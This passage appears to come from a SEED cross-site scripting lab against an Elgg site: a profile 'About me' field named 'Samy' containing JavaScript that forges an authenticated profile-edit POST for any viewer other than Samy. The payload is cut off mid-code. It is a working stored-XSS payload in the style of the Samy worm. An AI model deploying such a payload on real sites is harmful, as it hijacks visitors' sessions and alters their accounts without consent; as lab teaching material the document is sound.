 Display name
Samy
About me
Embed content Visual editor
contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&
accesslevel[website]=2&twitter=&accesslevel[twitter]=2"
//Construct the content of your url.
var content = token+ts+userName+description+access_level+guid; //FILL IN
var samyGuid = "59"; //FILL IN
var sendurl = "http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid!=samyGuid) {
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);